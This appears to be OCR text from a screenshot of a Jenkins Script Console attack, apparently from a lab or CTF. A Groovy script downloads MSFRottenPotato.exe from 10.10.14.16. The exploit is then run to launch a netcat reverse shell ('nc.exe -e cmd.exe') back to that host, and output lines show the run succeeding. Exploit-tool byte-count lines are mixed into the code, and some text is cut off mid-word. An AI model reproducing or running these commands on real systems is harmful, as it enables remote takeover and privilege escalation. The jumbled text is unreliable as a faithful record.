 C:\Users\Administrator\.jenkins\workspace\test>MSFRottenPotato.exe -p "nc.exe -e C:\Windows\System32\cmd.exe 10.10.14.16 1234" -t * -l 1337
MSFRottenPotato.exe -p "nc.exe -e C:\Windows\System32\cmd.exe 10.10.14.16 1234" -t * -l 1337
ooting and diagnostics. Use the 'println' command to see the output (if yo
COM → bytes received: 116
RPC → bytes Sent: 116
println System.getenv("PATH")
RPC → bytes received: 84
println "uname -a".execute().text
COM → bytes sent: 84
COM → bytes received: 24
This execution happens in the agent JVM.
RPC → bytes Sent: 24
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
RPC → bytes received: 136
COM → bytes sent: 136
1 def jobName = "test"
COM → bytes received: 135
2 def fileName = "MSFRottenPotato.exe"
RPC → bytes Sent: 135
3 def url = "http://10.10.14.16/MSFRottenPotato.exe"
RPC → bytes received: 216
4
5 def job = Jenkins.instance.getItem(jobName)
COM → bytes sent: 216
6 def workspace = job.getSomeWorkspace() // handles executors and remoting
COM → bytes received: 251
7 def destFile = new File(workspace.absolutize().toString(), fileName)
RPC → bytes Sent: 251
8
9 def fileBytes = new URL(url).openStream().bytes
RPC → bytes received: 212
10 destFile.bytes = fileBytes
COM → bytes sent: 212
11
12 println "File downloaded to: ${destFile.getAbsolutePath()}"
COM → bytes received: 72
13
RPC → bytes Sent: 72
RPC → bytes received: 60
COM → bytes sent: 60
COM → bytes received: 42
RPC → bytes Sent: 42
RPC → bytes received: 56
COM → bytes sent: 56
Running C:\Windows\System32\cmd.exe with args
Auth result: 0
Return code: 0
Result
Last error: 0
File downloaded to: C:\Users\Administrator\.jenkins\workspace\test\MSFRottenPotato.exe